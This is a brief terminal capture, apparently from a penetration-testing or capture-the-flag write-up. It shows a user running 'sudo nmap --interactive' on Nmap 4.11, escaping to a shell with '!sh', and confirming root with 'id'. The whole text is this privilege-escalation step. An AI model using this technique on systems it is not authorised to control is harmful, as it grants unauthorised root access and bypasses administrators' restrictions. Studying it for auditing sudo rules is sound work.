 bash-3.2$ sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)